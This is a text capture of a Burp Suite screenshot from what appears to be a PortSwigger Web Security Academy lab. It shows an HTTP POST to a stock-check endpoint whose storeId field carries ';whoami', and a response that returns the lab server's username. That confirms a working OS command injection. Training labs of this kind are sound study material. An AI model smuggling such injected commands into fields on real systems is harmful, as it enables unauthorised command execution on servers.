 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a3600a303bdb6ea815c3a830026005c.web-security-academy.
net
3 Cookie: session=7huS8ZpgjclHGdaDtNhTblcbuwBa7kes
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3600a303bdb6ea815c3a830026005c.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0a3600a303bdb6ea815c3a830026005c.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=1;whoami
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 62
7 peter-74NGOV
8